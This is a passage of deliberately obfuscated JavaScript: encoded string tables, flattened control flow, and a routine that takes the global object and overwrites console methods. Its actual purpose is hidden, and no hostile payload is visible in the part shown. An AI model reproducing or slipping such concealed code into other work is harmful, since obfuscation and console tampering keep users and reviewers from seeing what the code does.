_0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rm